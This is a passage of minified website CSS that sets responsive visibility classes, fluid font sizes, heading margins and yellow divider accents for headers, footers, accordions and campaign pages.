(max-width:768px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width:769px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}.hidden-lg{display:none!important}}@media (max-width:639px){.hidden-xs{display:none!important}.h1.eh,h1.eh{height:auto!important}}@media (min-width:640px) and (max-width:768px){.hidden-sm{display:none!important}}@media (min-width:769px) and (max-width:1199px){.hidden-md{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}.hidden-print{display:none!important}}/*! SassyLists - v2.2.0 - 2014-07-03 */.fs-40{font-size:2.8rem}@media (min-width:639px) and (max-width:1200px){.fs-40{font-size:calc(2.8rem + (40 - 28) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(3.5rem + (50 - 35) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.fs-40{font-size:4rem;line-height:5rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-40{font-size:calc(2.8rem + (40 - 28) * ((100vw - 639px)/ (960 - 639)));line-height:calc(3.5rem + (50 - 35) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .fs-40{font-size:4rem;line-height:5rem}}.fs-36{font-size:2.4rem;line-height:3rem}@media (min-width:639px) and (max-width:1200px){.fs-36{font-size:calc(2.4rem + (36 - 24) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(3rem + (45 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.fs-36{font-size:3.6rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-36{font-size:calc(2.4rem + (36 - 24) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .fs-36{font-size:3.6rem}}.fs-32,.h1,h1{font-size:2.8rem}@media (min-width:1200px){.fs-36{line-height:4.5rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-36{line-height:calc(3rem + (45 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .fs-36{line-height:4.5rem}}.fs-32{line-height:3.6rem}@media (min-width:639px) and (max-width:1200px){.fs-32{font-size:calc(2.8rem + (32 - 28) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(3.6rem + (40 - 36) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.fs-32{font-size:3.2rem;line-height:4rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-32{font-size:calc(2.8rem + (32 - 28) * ((100vw - 639px)/ (960 - 639)));line-height:calc(3.6rem + (40 - 36) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .fs-32{font-size:3.2rem;line-height:4rem}}.fs-30{font-size:2rem;line-height:2.5rem}@media (min-width:639px) and (max-width:1200px){.fs-30{font-size:calc(2rem + (30 - 20) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.5rem + (38 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.fs-30{font-size:3rem;line-height:3.8rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-30{font-size:calc(2rem + (30 - 20) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.5rem + (38 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .fs-30{font-size:3rem;line-height:3.8rem}}.fs-24{font-size:1.8rem;line-height:2.7rem}@media (min-width:639px) and (max-width:1200px){.fs-24{font-size:calc(1.8rem + (24 - 18) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.fs-24{font-size:2.4rem;line-height:3rem}}@media (min-width:639px) and (max-width:960px){.campaign .fs-24{font-size:calc(1.8rem + (24 - 18) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.7rem + (30 - 27) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .fs-24{font-size:2.4rem;line-height:3rem}}.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit,.fs-18,.irs .irs .irs-max,.irs .irs .irs-min,.irs .irs-grid .irs-grid-text,header .sub-header.olb .sub-nav>ul.sub-links>li>a{font-size:1.6rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit,.fs-18,.irs .irs .irs-max,.irs .irs .irs-min,.irs .irs-grid .irs-grid-text,header .sub-header.olb .sub-nav>ul.sub-links>li>a{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.accordion.app .panel .accordion-title-bar .accordion-edit,.fs-18,.irs .irs .irs-max,.irs .irs .irs-min,.irs .irs-grid .irs-grid-text,header .sub-header.olb .sub-nav>ul.sub-links>li>a{font-size:1.8rem;line-height:2.7rem}}@media (min-width:639px) and (max-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-edit,.accordion.app .panel .accordion-title-bar .campaign .accordion-edit,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.campaign .accordion.app .panel .accordion-title-bar .accordion-edit,.campaign .fs-18,.campaign .irs .irs .irs-max,.campaign .irs .irs .irs-min,.campaign .irs .irs-grid .irs-grid-text,.campaign header .sub-header.olb .sub-nav>ul.sub-links>li>a,.irs .irs .campaign .irs-max,.irs .irs .campaign .irs-min,.irs .irs-grid .campaign .irs-grid-text,header .sub-header.olb .campaign .sub-nav>ul.sub-links>li>a{font-size:calc(1.6rem + (18 - 16) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.4rem + (27 - 24) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-edit,.accordion.app .panel .accordion-title-bar .campaign .accordion-edit,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-edit,.campaign .accordion.app .panel .accordion-title-bar .accordion-edit,.campaign .fs-18,.campaign .irs .irs .irs-max,.campaign .irs .irs .irs-min,.campaign .irs .irs-grid .irs-grid-text,.campaign header .sub-header.olb .sub-nav>ul.sub-links>li>a,.irs .irs .campaign .irs-max,.irs .irs .campaign .irs-min,.irs .irs-grid .campaign .irs-grid-text,header .sub-header.olb .campaign .sub-nav>ul.sub-links>li>a{font-size:1.8rem;line-height:2.7rem}}.disclaimer .collapse-content .collapse-inner,.fs-16,.progress-steps .progress-titles li,.side-menu .side-menu-link .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li a,footer .main-footer p,footer .main-footer ul li,header #header .header-content .global-nav .global-nav-item .dropdown-content a,header #header .header-content .global-nav .global-nav-item .dropdown-content li,header #header .popup-print a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li>a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,textarea+.counter{font-size:1.4rem;line-height:2.1rem}@media (min-width:639px) and (max-width:1200px){.disclaimer .collapse-content .collapse-inner,.fs-16,.progress-steps .progress-titles li,.side-menu .side-menu-link .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li a,footer .main-footer p,footer .main-footer ul li,header #header .header-content .global-nav .global-nav-item .dropdown-content a,header #header .header-content .global-nav .global-nav-item .dropdown-content li,header #header .popup-print a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li>a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,textarea+.counter{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (1200 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.disclaimer .collapse-content .collapse-inner,.fs-16,.progress-steps .progress-titles li,.side-menu .side-menu-link .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li a,footer .main-footer p,footer .main-footer ul li,header #header .header-content .global-nav .global-nav-item .dropdown-content a,header #header .header-content .global-nav .global-nav-item .dropdown-content li,header #header .popup-print a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,header .sub-header .sub-nav>ul.sub-links>li>a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,textarea+.counter{font-size:1.6rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign .disclaimer .collapse-content .collapse-inner,.campaign .fs-16,.campaign .progress-steps .progress-titles li,.campaign .side-menu .side-menu-link .side-menu-promotions-link>a,.campaign .side-menu .side-menu-secondary-menu .secondary-menu-nav li a,.campaign footer .main-footer p,.campaign footer .main-footer ul li,.campaign header #header .header-content .global-nav .global-nav-item .dropdown-content a,.campaign header #header .header-content .global-nav .global-nav-item .dropdown-content li,.campaign header #header .popup-print a,.campaign header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,.campaign header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,.campaign header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,.campaign header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,.campaign header .sub-header .sub-nav>ul.sub-links>li>a,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,.campaign section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,.campaign textarea+.counter,.disclaimer .collapse-content .campaign .collapse-inner,.progress-steps .progress-titles .campaign li,.side-menu .side-menu-link .campaign .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li .campaign a,footer .main-footer .campaign p,footer .main-footer ul .campaign li,header #header .header-content .global-nav .global-nav-item .dropdown-content .campaign a,header #header .header-content .global-nav .global-nav-item .dropdown-content .campaign li,header #header .popup-print .campaign a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content .campaign a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content .campaign li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content .campaign a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content .campaign li,header .campaign .sub-header .sub-nav>ul.sub-links>li>a,header .campaign .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,header .sub-header .campaign .sub-nav>ul.sub-links>li>a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content .campaign a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content .campaign li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content .campaign a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content .campaign li,section.disclaimer .table-wpr .table-row .campaign .table-cell .collapse-content .collapse-inner,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .campaign .collapse-inner{font-size:calc(1.4rem + (16 - 14) * ((100vw - 639px)/ (960 - 639)));line-height:calc(2.1rem + (24 - 21) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .disclaimer .collapse-content .collapse-inner,.campaign .fs-16,.campaign .progress-steps .progress-titles li,.campaign .side-menu .side-menu-link .side-menu-promotions-link>a,.campaign .side-menu .side-menu-secondary-menu .secondary-menu-nav li a,.campaign footer .main-footer p,.campaign footer .main-footer ul li,.campaign header #header .header-content .global-nav .global-nav-item .dropdown-content a,.campaign header #header .header-content .global-nav .global-nav-item .dropdown-content li,.campaign header #header .popup-print a,.campaign header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content a,.campaign header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content li,.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content a,.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content li,.campaign header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content a,.campaign header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content li,.campaign header .sub-header .sub-nav>ul.sub-links>li>a,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content a,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content li,.campaign header .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,.campaign section.disclaimer .table-wpr .table-row .table-cell .collapse-content .collapse-inner,.campaign textarea+.counter,.disclaimer .collapse-content .campaign .collapse-inner,.progress-steps .progress-titles .campaign li,.side-menu .side-menu-link .campaign .side-menu-promotions-link>a,.side-menu .side-menu-secondary-menu .secondary-menu-nav li .campaign a,footer .main-footer .campaign p,footer .main-footer ul .campaign li,header #header .header-content .global-nav .global-nav-item .dropdown-content .campaign a,header #header .header-content .global-nav .global-nav-item .dropdown-content .campaign li,header #header .popup-print .campaign a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content .campaign a,header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content .campaign li,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content .campaign a,header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-content .campaign li,header .campaign .sub-header .sub-nav>ul.sub-links>li>a,header .campaign .tertiary-header>.tertiary-nav>ul.tertiary-links>li>a,header .sub-header .campaign .sub-nav>ul.sub-links>li>a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content .campaign a,header .sub-header .sub-nav>ul.sub-links>li .dropdown-overlay .dropdown-content .campaign li,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content .campaign a,header .tertiary-header>.tertiary-nav>ul.tertiary-links>li .dropdown-overlay .dropdown-content .campaign li,section.disclaimer .table-wpr .table-row .campaign .table-cell .collapse-content .collapse-inner,section.disclaimer .table-wpr .table-row .table-cell .collapse-content .campaign .collapse-inner{font-size:1.6rem;line-height:2.4rem}}html{-webkit-tap-highlight-color:transparent;font-size:10px;font-size:62.5%}body{font-size:1.6rem;line-height:2.4rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#252525}.accordion.app .accordion-panel .accordion-title-bar .fw-bnr .accordion-title,.accordion.app .panel .accordion-title-bar .fw-bnr .accordion-title,.alert .alert-content .fw-bnr .alert-title,.fw-bnr .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.fw-bnr .accordion.app .panel .accordion-title-bar .accordion-title,.fw-bnr .alert .alert-content .alert-title,.fw-bnr .h1,.fw-bnr .h2,.fw-bnr .h3,.fw-bnr .h4,.fw-bnr .h5,.fw-bnr .h6,.fw-bnr .legal-agreement-wpr .legal-title,.fw-bnr .list-title,.fw-bnr .notice .notice-title,.fw-bnr .notice.field .notice-title,.fw-bnr footer .fat-footer .fat-footer-inner .footer-links-title,.fw-bnr h1,.fw-bnr h2,.fw-bnr h3,.fw-bnr h4,.fw-bnr h5,.fw-bnr h6,.legal-agreement-wpr .fw-bnr .legal-title,.notice .fw-bnr .notice-title,.notice.field .fw-bnr .notice-title,footer .fat-footer .fat-footer-inner .fw-bnr .footer-links-title{color:#fedf01}.h1,h1{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.h1,h1{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h1,h1{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .h1,.campaign h1{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h1,.campaign h1{margin-top:45px}}.h1:first-child,h1:first-child{margin-top:0}.h1:last-child,h1:last-child{margin-bottom:0}.h1.text-script,.help-slideout .help-btn button.h1,.snipe span.h1,h1.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.h1 a,h1 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.h1.section-title,h1.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.h1.section-title,h1.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h1.section-title,h1.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .h1.section-title,.campaign h1.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h1.section-title,.campaign h1.section-title{margin-bottom:60px}}.divider+.h1,.divider+h1{margin-top:0!important}.h1.h-div-l:after,h1.h-div-l:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0}.h1.h-div-c,h1.h-div-c{text-align:center}.h1.h-div-c:after,h1.h-div-c:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px auto 0}.h1.h-div-r,h1.h-div-r{text-align:right}.h1.h-div-r:after,h1.h-div-r:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0 auto}.h2,h2{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.h2,h2{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h2,h2{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.campaign .h2,.campaign h2{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h2,.campaign h2{margin-top:45px}}.h2:first-child,h2:first-child{margin-top:0}.h2:last-child,h2:last-child{margin-bottom:0}.h2.text-script,.help-slideout .help-btn button.h2,.snipe span.h2,h2.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.h2 a,h2 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.h2.section-title,h2.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.h2.section-title,h2.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.h2.section-title,h2.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.campaign .h2.section-title,.campaign h2.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.campaign .h2.section-title,.campaign h2.section-title{margin-bottom:60px}}.divider+.h2,.divider+h2{margin-top:0!important}@media (max-width:639px){.h2.eh,h2.eh{height:auto!important}}.h2.h-div-l:after,h2.h-div-l:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0}.h2.h-div-c,h2.h-div-c{text-align:center}.h2.h-div-c:after,h2.h-div-c:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px auto 0}.h2.h-div-r,h2.h-div-r{text-align:right}.h2.h-div-r:after,h2.h-div-r:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0 auto}.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{padding:0;margin:25px 0 15px}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .accordion-title,.accordion.app .panel .accordion-title-bar .accordion-title,.h3,.legal-agreement-wpr .legal-title,.notice .notice-title,h3{margin-top:45px}}@media (min-width:639px) and (max-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-title,.accordion.app .panel .accordion-title-bar .campaign .accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.campaign .accordion.app .panel .accordion-title-bar .accordion-title,.campaign .h3,.campaign .legal-agreement-wpr .legal-title,.campaign .notice .notice-title,.campaign h3,.legal-agreement-wpr .campaign .legal-title,.notice .campaign .notice-title{margin-top:calc(25px + (45 - 25) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .accordion-title,.accordion.app .panel .accordion-title-bar .campaign .accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .accordion-title,.campaign .accordion.app .panel .accordion-title-bar .accordion-title,.campaign .h3,.campaign .legal-agreement-wpr .legal-title,.campaign .notice .notice-title,.campaign h3,.legal-agreement-wpr .campaign .legal-title,.notice .campaign .notice-title{margin-top:45px}}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:first-child,.accordion.app .panel .accordion-title-bar .accordion-title:first-child,.h3:first-child,.legal-agreement-wpr .legal-title:first-child,.notice .notice-title:first-child,h3:first-child{margin-top:0}.accordion.app .accordion-panel .accordion-title-bar .accordion-title:last-child,.accordion.app .panel .accordion-title-bar .accordion-title:last-child,.h3:last-child,.legal-agreement-wpr .legal-title:last-child,.notice .notice-title:last-child,h3:last-child{margin-bottom:0}.accordion.app .accordion-panel .accordion-title-bar .help-slideout .help-btn button.accordion-title,.accordion.app .accordion-panel .accordion-title-bar .snipe span.accordion-title,.accordion.app .accordion-panel .accordion-title-bar .text-script.accordion-title,.accordion.app .panel .accordion-title-bar .help-slideout .help-btn button.accordion-title,.accordion.app .panel .accordion-title-bar .snipe span.accordion-title,.accordion.app .panel .accordion-title-bar .text-script.accordion-title,.h3.text-script,.help-slideout .help-btn .accordion.app .accordion-panel .accordion-title-bar button.accordion-title,.help-slideout .help-btn .accordion.app .panel .accordion-title-bar button.accordion-title,.help-slideout .help-btn .legal-agreement-wpr button.legal-title,.help-slideout .help-btn button.h3,.legal-agreement-wpr .help-slideout .help-btn button.legal-title,.legal-agreement-wpr .snipe span.legal-title,.legal-agreement-wpr .text-script.legal-title,.notice .snipe span.notice-title,.notice .text-script.notice-title,.snipe .accordion.app .accordion-panel .accordion-title-bar span.accordion-title,.snipe .accordion.app .panel .accordion-title-bar span.accordion-title,.snipe .legal-agreement-wpr span.legal-title,.snipe .notice span.notice-title,.snipe span.h3,h3.text-script{font-family:Georgia,Times,"Times New Roman",serif;font-style:italic}.accordion.app .accordion-panel .accordion-title-bar .accordion-title a,.accordion.app .panel .accordion-title-bar .accordion-title a,.h3 a,.legal-agreement-wpr .legal-title a,.notice .notice-title a,h3 a{font-family:inherit!important;font-weight:inherit!important;font-size:inherit;line-height:inherit}.accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .section-title.accordion-title,.h3.section-title,.legal-agreement-wpr .section-title.legal-title,.notice .section-title.notice-title,h3.section-title{margin-bottom:30px}@media (min-width:639px) and (max-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .section-title.accordion-title,.h3.section-title,.legal-agreement-wpr .section-title.legal-title,.notice .section-title.notice-title,h3.section-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (1200 - 639)))}}@media (min-width:1200px){.accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .section-title.accordion-title,.h3.section-title,.legal-agreement-wpr .section-title.legal-title,.notice .section-title.notice-title,h3.section-title{margin-bottom:60px}}@media (min-width:639px) and (max-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .campaign .section-title.accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.campaign .accordion.app .panel .accordion-title-bar .section-title.accordion-title,.campaign .h3.section-title,.campaign .legal-agreement-wpr .section-title.legal-title,.campaign .notice .section-title.notice-title,.campaign h3.section-title,.legal-agreement-wpr .campaign .section-title.legal-title,.notice .campaign .section-title.notice-title{margin-bottom:calc(30px + (60 - 30) * ((100vw - 639px)/ (960 - 639)))}}@media (min-width:960px){.accordion.app .accordion-panel .accordion-title-bar .campaign .section-title.accordion-title,.accordion.app .panel .accordion-title-bar .campaign .section-title.accordion-title,.campaign .accordion.app .accordion-panel .accordion-title-bar .section-title.accordion-title,.campaign .accordion.app .panel .accordion-title-bar .section-title.accordion-title,.campaign .h3.section-title,.campaign .legal-agreement-wpr .section-title.legal-title,.campaign .notice .section-title.notice-title,.campaign h3.section-title,.legal-agreement-wpr .campaign .section-title.legal-title,.notice .campaign .section-title.notice-title{margin-bottom:60px}}.accordion.app .accordion-panel .accordion-title-bar .divider+.accordion-title,.accordion.app .panel .accordion-title-bar .divider+.accordion-title,.divider+.h3,.divider+h3,.legal-agreement-wpr .divider+.legal-title,.notice .divider+.notice-title{margin-top:0!important}@media (max-width:639px){.accordion.app .accordion-panel .accordion-title-bar .eh.accordion-title,.accordion.app .panel .accordion-title-bar .eh.accordion-title,.h3.eh,.legal-agreement-wpr .eh.legal-title,.notice .eh.notice-title,h3.eh{height:auto!important}}.accordion.app .accordion-panel .accordion-title-bar .h-div-l.accordion-title:after,.accordion.app .panel .accordion-title-bar .h-div-l.accordion-title:after,.h3.h-div-l:after,.legal-agreement-wpr .h-div-l.legal-title:after,.notice .h-div-l.notice-title:after,h3.h-div-l:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0}.accordion.app .accordion-panel .accordion-title-bar .h-div-c.accordion-title,.accordion.app .panel .accordion-title-bar .h-div-c.accordion-title,.h3.h-div-c,.legal-agreement-wpr .h-div-c.legal-title,.notice .h-div-c.notice-title,h3.h-div-c{text-align:center}.accordion.app .accordion-panel .accordion-title-bar .h-div-c.accordion-title:after,.accordion.app .panel .accordion-title-bar .h-div-c.accordion-title:after,.h3.h-div-c:after,.legal-agreement-wpr .h-div-c.legal-title:after,.notice .h-div-c.notice-title:after,h3.h-div-c:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px auto 0}.accordion.app .accordion-panel .accordion-title-bar .h-div-r.accordion-title,.accordion.app .panel .accordion-title-bar .h-div-r.accordion-title,.h3.h-div-r,.legal-agreement-wpr .h-div-r.legal-title,.notice .h-div-r.notice-title,h3.h-div-r{text-align:right}.accordion.app .accordion-panel .accordion-title-bar .h-div-r.accordion-title:after,.accordion.app .panel .accordion-title-bar .h-div-r.accordion-title:after,.h3.h-div-r:after,.legal-agreement-wpr .h-div-r.legal-title:after,.notice .h-div-r.notice-title:after,h3.h-div-r:after{content:"";display:block;height:6px;width:120px;background-color:#fedf01;margin:15px 0 0 